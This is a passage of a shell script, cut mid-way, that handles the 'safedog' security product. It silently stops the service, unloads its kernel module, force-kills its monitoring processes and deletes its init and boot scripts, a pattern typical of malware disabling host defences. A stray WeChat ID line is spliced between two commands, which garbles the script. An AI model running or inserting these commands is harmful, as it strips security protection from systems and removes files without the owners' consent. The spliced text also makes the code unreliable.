 case "$servicename" in
"safedog" )
service safedog stop  >/dev/null 2>&1
rmmod sddev  >/dev/null 2>&1
sdmonitor -QUIT  >/dev/null 2>&1
sleep 3
killall -9 sdmonitor >/dev/null 2>&1
killall sdcc >/dev/null 2>&1
killall udcenter >/dev/null 2>&1
sdcmd exit >/dev/null 2>&1 &
killall sdcmd >/dev/null 2>&1
killall sdsvrd >/dev/null 2>&1
killall sdacm >/dev/null 2>&1
rm -rf /etc/sd_uninstall >/dev/null 2>&1
rm -f /etc/init.d/sdccboot >/dev/null 2>&1
rm -f /etc/init.d/safedog >/dev/null 2>&1
rm -f /etc/init.d/sdboot >/dev/null 2>&1
rm -f /etc/init.d/udboot >/dev/null 2>&1
rm -f /etc/rc2.d/S99sdccboot >/dev/null 2>&1
微信号: CII-SRC
rm -f /etc/rc3.d/S99sdccboot >/dev/null 2>&1